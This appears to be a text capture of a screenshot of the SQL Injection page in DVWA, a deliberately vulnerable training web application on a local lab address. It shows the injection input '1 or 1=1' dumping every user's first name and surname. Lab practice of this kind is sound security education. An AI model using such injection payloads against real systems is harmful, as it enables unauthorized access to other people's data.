 Vulnerability: SQL Inject
192.168.1.250/DVWA/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith